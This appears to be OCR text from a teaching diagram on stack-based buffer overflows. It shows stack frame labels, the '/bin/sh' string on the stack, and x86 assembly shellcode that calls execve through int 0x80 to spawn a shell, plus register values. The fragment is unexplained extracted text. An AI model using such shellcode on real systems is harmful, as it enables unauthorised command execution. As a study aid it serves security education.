 Return Addr
EBP(foo)
EBP
/sh\0
/bin
ESP
EIP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
mov $0x0, %edx
int $0x80
EAX:
0x000B
EBX:
<str ptr>
ECX:
EDX: